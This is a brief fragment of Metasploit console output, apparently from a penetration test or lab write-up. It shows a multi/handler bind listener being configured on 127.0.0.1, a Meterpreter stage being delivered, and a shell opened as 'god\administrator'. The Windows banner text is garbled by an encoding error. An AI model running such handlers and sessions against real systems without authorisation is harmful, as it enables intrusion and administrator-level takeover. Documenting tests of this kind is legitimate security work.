 Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lport 20011
lport => 20011
msf6 exploit(multi/handler) > set rhost 127.0.0.1
rhost => 127.0.0.1
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 127.0.0.1:20011
[*] Sending stage (175686 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:46455 -> 127.0.0.1:20011) at 2022
-08-12 23:54:59 +0800
meterpreter > shell whoami
Process 3332 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\>whoami
whoami
god\administrator